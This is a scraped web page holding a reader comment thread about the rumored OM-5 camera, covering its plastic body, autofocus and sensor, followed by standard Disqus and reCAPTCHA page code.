        </div><div class="comment__content"><p>actually I have been using this plastic toy for several years, high-alt trips, kayaking, mountainbiking and no problems at all :) And its weight was an advantage ...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">BB</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Funny how people think it's a toy just because it has a polycarbonate front plate instead of magnesium one. Lots of canons &amp; nikons are plastic too.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Raist3d</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I think that ship has sailed.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/38878/2684/avatar92.jpg?1666733814" width="32" height="32" /><strong><a href="">retro</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I wonder if the improved face / eye-detection of the E-M1 Mark III also found it's way into the OM-5 - or the ability to switch faces via touchscreen like the E-M1 III has. It wasn't mentioned anywhere or was it?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/32308/9926/avatar92.jpg?1550142843" width="32" height="32" /><strong><a href="">Ross</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I would think it would &amp; have the same processor since it will be able to do other operations of the E-M1 III.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/38878/2684/avatar92.jpg?1666733814" width="32" height="32" /><strong><a href="">retro</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Absolutely. Still, there seem to be features like the ND32(5EV) LiveND that the E-M1III had that seem to be absent. Even if the processor and IBIS unit could be the same, the features seem to be slightly different just as the E-M5 III did not have everything the E-M1 II had (like OM-Log400). Don't get me wrong, I absolutely hope that you are right, I just think it is strange that it isn't mentioned anywhere as it was part of E-M1 III's marketing. I afraid it could be removed from the feature list in order to differentiate OM-5 and OM-1, but I hope I'm wrong.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Raist3d</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>As I keep thinking about this move if this is true - the om-5 is in a way what the em5.3 should have been.</p><p>Is this catch-up now enough at this tier?  I think in some ways it still is (HHHR is a nice option for a model this size) and IBIS- I just fear AF in 2022 to 2023 should be om-1 class at this point and not em1.3 class.</p><p>We’ll see if they managed to put any AI af. I guess not.</p><p>It’s going to be the em1.3 sensor. Jot the om-1’s.  Would be great if there was a cheaper pm-1 sensor non stacked but still quad for the AF</p><p>I also have my doubts the evf will be new and higher res at this point.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/32308/9926/avatar92.jpg?1550142843" width="32" height="32" /><strong><a href="">Ross</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>The E-M5 III couldn't be as this OM-5 will be because it would have undermined E-M1 III sales, but then it came before the E-M1 III, didn't it? That would mean advanced tech &amp; processor coming in a lower model first. Not going to happen!, although in the past some of that did happen, but in a simplified way to then bring it in with more capability, settings etc. to the higher models. Lower models in various industries tend to have 'hand-me-down' tech from the more expensive advanced models. Roland electric pianos come to mind. Newer actions in higher models (keyboard mechanisms) did migrate down to cheaper models in later releases.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/3918/190/avatar92.jpg?1769105183" width="32" height="32" /><strong><a href="">Hubertus Bigend</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>As there already have been two or three different 40+ MP MFT sensors in existence, even if we haven't seen them in a real consumer camera so far, I still wouldn't totally rule it out.</p><p>And with the OM-1 sensor's only substantial progress being its even more extreme speed, the E-M1 II/III sensor is still similarly capable for most applications. Regarding AF, I'd attribute the OM-1's improvements to the processor rather than the sensor. Improvements which are also still limited; personally, I won't invest that much money in a new camera body unless its <i>generic</i> AF tracking can at least halfway compete with Sony, Canon, Nikon.</p><p>But if the Japanese pages shown in the article are all that OMDS thinks notable in the OM-5, then we really just get a renamed E-M5 III with a few more E-M1 II/III features in it, nothing from the OM-1, which will be too little to make it attractive for me.</p><p>Also, it would seem it comes with the same flimsy bottom plate and tripod mount....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Raist3d</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I don't see that happening (41 MP sensors).  Sony doesn't even advertise them in their catalog as designed for consumer digital camera applications. And def. not at $1200.</p><p>AF on the OM-1 is not just processor but definitively the sensor - look at home many AF points you get edge to edge- you only have 121 AF sports on the EM5.3/Em1.3 sensor.  Big huge difference there.   Also the sensor reads much faster.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">BB</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>"Regarding AF, I'd attribute the OM-1's improvements to the processor rather than the sensor."</p><p>The new sensor has way more AF pixels so it's contributing a lot to the process via that way alone. Also the readout speed is way faster.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/3918/190/avatar92.jpg?1769105183" width="32" height="32" /><strong><a href="">Hubertus Bigend</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Other manufacturers had already much better AF with much slower readout speeds, so I don't see how that would be a crucial point here. Also, despite its readout speed the generic tracking AF hasn't improved in the OM-1.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Raist3d</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Take out the readout speed as I agree the older em1.3 sensor reads still reasonably fast. But you can’t discard the much higher number of AF points the om -1 sensor has and say it wouldn’t matter.  It does.</p><p>In fact those manufacturers you mention have precisely sensor with more peat points.</p><p>That said. Faster readout will potentially still help for AF.  Not that the new stacked faster sensor X-h2s is said by Fuji to AF better than the X-h2</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/3918/190/avatar92.jpg?1769105183" width="32" height="32" /><strong><a href="">Hubertus Bigend</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>You're right that the number of AF points helps advance AF, but that doesn't mean the fewer AF points of the earlier models wouldn't have been enough for something better than what Olympus/OMDS managed to get out of them.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Raist3d</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>As for general tracking not improved on the om-1 that can still be improved via firmware upgrade.  The potential benefit of faster readout is there whether they use it or not.</p><p>Of course you can improve the slower readout sensor still with better algorithms. I am not counting on this model besting the em1.3 though it should given the time it comes to the market.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">BB</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Absolutely agree with you 100%. Great camera but 3 years too late. It REALLY should have the AI AF since all the competitors (except maybe Pana) have great AF performance in every new camera no matter the model.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/32308/9926/avatar92.jpg?1550142843" width="32" height="32" /><strong><a href="">Ross</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>The E-M5 III used the tech from E-M1 II so it wouldn't undermine E-M1 III sales etc, now the OM-5 will have the E-M1 III tech so it won't undermine OM-1 sales.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Raist3d</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>You can still spec down the camera in capability to maintain the camera lines separate.</p><p>Look at Fuji with xt4 and xe4. Same sensor and AF.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">ken hotch</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>One question - this is a plastic toy like E-M5 III or metal tank like E-M5 II ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Stephen Jones</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Polycarbonate = low-cost plastic.  The excuses for the E-M5 III were size, weight and weather sealing.  The E-M5 II was small, lightweight, weather sealed and made of magnesium.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/989/5356/avatar92.jpg?1523616701" width="32" height="32" /><strong><a href="">Mmm</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Polycarbonate is expensive. Very resilient too.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/3918/190/avatar92.jpg?1769105183" width="32" height="32" /><strong><a href="">Hubertus Bigend</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Obviously not resilient enough when we look at the tripod mount failures. If the bottom plate even is polycarbonate.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/4575/45/avatar92.jpg?1433241089" width="32" height="32" /><strong><a href="">Tomas</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>this was more design failure than poycarbonate issue ...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">BB</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>"Polycarbonate is expensive."</p><p>Yet much less expensive than magnesium.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/38876/7964/avatar92.jpg?1738578630" width="32" height="32" /><strong><a href="">Perry</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Plastic camera as em5iii is identical for every day use but as an owner of Mark II I can say that it keeps value and would be functional many years later. I can’t say the same for the Mark iii. The price difference for a used Mark ii than Mark iii is not more than 200 -250 euros when the one is 7 years old and the other 3</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17032/8409/avatar92.jpg?1455617474" width="32" height="32" /><strong><a href="">Adam Clay</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Well, it was also 85 grams more with possibly lighter electronics, but I agree with you.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">BB</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>That's an easy one. The weight is identical. --&gt; Polycarbonate.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17032/8409/avatar92.jpg?1455617474" width="32" height="32" /><strong><a href="">Adam Clay</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>As one person below noticed, the fact that on image #15 we see the back of the E-M1 III makes it all a bit suspicious.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 3 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17032/8409/avatar92.jpg?1455617474" width="32" height="32" /><strong><a href="">Adam Clay</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Hi Lev, if that's the back of an OM-5 then that's a design change from the E-M5 III (see attachment), which is certainly possible, but it struck me how identical to the E-M1 III it looks like (see again below). If it's a case of laziness, that would be dramatically sad :) If genuine, then the eyepiece of the E-M1 III made it likely to the OM-5 (same resolution as the E-M5 III, more magnification, but far from the rumoured 3.6m dot).<br><a href="https://uploads.disquscdn.com/images/02d7f6014eef94a1492a88d269959886fcf5f605af71ba7a03cef15ba76e8ed8.jpg" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/02d7f6014eef94a1492a88d269959886fcf5f605af71ba7a03cef15ba76e8ed8.jpg">https://uploads.disquscdn.c...</a><a href="https://uploads.disquscdn.com/images/0647ebe579a08bb5d7696da0b1fe9ed34621fc6f54dd7acf0007046572657d35.jpg" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/0647ebe579a08bb5d7696da0b1fe9ed34621fc6f54dd7acf0007046572657d35.jpg">https://uploads.disquscdn.c...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/32308/9926/avatar92.jpg?1550142843" width="32" height="32" /><strong><a href="">Ross</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>The next image (vertical video) shows the same as the E-M5 III though.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17032/8409/avatar92.jpg?1455617474" width="32" height="32" /><strong><a href="">Adam Clay</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>True, sorry, then there’s clearly a mistake on image 15. Thanks!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/7985/6290/avatar92.jpg?1383253314" width="32" height="32" /><strong><a href="">Avon Perera</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I'm still not sure how I feel about this... I had the E-M5iii and even though it was a technical Marvel that they crammed so much into a tiny camera, it still left me wanting.</p><p>Just little things like micro USB, the crappy app for transferring photos, the inability to use timed shot to shoot all of the exposure bracketed shots, the loss of detail when punching in on either live view or reviewing photos, the hot pixels during long exposure etc etc.</p><p>This seems like a competent camera but it's missing some wow</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17032/8409/avatar92.jpg?1455617474" width="32" height="32" /><strong><a href="">Adam Clay</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I hope micro USB and display/evf have been updated… as for hot pixels, that sounds odd, I never had that issue with the e-m5 II, perhaps there was something wrong?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/7985/6290/avatar92.jpg?1383253314" width="32" height="32" /><strong><a href="">Avon Perera</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Only showed up in very long exposure when doing astro or long exposure landscapes. Was super annoying when coupled with high res mode though cos you ended up with clusters of 8 hot pixels which stood out pretty badly</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13652/5936/avatar92.jpg?1419197861" width="32" height="32" /><strong><a href="">Minimalist_Mediocrity</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Usually for long exposures, you need to have the remove hot pixels enabled - was it on?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 3 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/7708/7931/avatar92.jpg?1520158599" width="32" height="32" /><strong><a href="">munotika</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>The mode dial which is partially visible in the smaller photo also is from the E-M1 II or III, the EVF cutout window is also different. But maybe that is just for illustration purposes, promoting the same ND feature as those prior cameras have.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 3 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/38876/7964/avatar92.jpg?1738578630" width="32" height="32" /><strong><a href="">Perry</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I agree that the weight couldn't be exactly the same except if there no difference than previous model and it's the software that changed.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Raist3d</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>I gotta say thought when it's all said and done, a small EM1.3 at this size is not a bad camera I would think.  But they need to market it smart and right.</p><p>I do think a camera at this tier/level should have animal/animal-eye AI AF at this point though.</p><p>Also I think we need to give credit to OMDS to not wait FOREVER to update the EM5.3 and be quicker about it.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&co=aHR0cHM6Ly93d3cuNDNydW1vcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zfsxbukbii0f
body_size: 48888
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
